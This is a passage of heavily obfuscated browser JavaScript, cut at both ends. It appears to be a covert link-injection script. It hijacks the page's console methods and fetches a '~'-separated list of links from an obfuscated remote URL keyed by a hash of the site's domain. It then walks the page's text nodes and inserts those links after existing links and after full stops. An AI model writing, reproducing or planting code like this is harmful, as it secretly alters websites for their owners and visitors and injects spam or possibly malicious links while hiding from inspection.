-0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return 